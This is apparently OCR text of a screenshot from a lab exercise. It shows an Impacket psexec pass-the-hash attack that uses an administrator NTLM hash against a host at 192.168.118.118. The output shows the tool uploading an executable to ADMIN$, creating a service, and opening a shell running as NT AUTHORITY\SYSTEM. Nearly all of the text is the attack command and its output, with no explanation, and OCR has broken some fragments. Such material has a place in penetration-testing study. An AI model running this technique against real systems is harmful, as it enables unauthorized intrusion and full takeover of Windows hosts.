 ndows-master>psexec kele.lab/administrator@192.168.118.118 -hashes :a39e8292b81b
b373d37dd6c360647eb9
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.118.118.....
[*] Found writable share ADMIN$
[*] Uploading file iXIviNHD.exe
[*] Opening SVCManager on 192.168.118.118.....
[*] Creating service BWew on 192.168.118.118.....
[*] Starting service BWew.....
[!] Press help for extra shell commands
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP
IPv4 . . . . . . . . . . . . : 192.168.118.118
. . . . . . . . . . . . : 255.255.255.0